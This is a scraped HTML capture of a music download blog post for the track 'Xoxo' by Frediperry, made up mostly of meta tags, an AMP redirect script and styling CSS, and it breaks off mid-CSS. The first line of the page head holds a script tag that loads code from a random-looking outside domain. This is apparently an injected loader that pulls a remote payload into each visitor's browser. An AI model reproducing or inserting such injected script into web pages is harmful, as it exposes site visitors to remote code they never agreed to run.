

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/frediperry-xoxo/
body_size: 47385
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=1000%2C600&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=1000%2C600&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/frediperry-xoxo/" />
<meta property="og:title" content="Frediperry &#8211; Xoxo" />
<meta property="og:description" content="Check out this Frediperry’s newly released track tagged – Xoxo. The song Xoxo by Frediperry from his most newly  body of work “Sinner Man” Album Stream and Download Below :&#8211; DOWNLOAD NOW" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/frediperry-xoxo/">
<meta name="twitter:title" content="Frediperry &#8211; Xoxo">
<meta name="twitter:description" content="Check out this Frediperry’s newly released track tagged – Xoxo. The song Xoxo by Frediperry from his most newly  body of work “Sinner Man” Album Stream and Download Below :&#8211; DOWNLOAD NOW">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/frediperry-xoxo\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid #0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right 